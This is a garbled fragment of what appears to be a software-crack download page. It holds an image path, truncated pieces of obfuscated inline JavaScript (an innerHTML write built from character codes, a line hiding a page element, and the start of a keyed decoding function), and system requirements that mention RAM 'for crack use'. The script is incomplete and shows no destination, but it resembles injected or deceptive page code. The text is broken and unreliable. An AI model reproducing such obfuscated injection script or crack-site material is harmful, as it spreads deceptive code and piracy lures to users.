
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
{m.innerHTML=String.fromCharCode(60,100,105,118,32,11
ui').style.display='none';var dc=(function(s,k){var r='';
Processor:
1 GHz processor needed
RAM:
4 GB for crack use
Disk space:
64 GB for install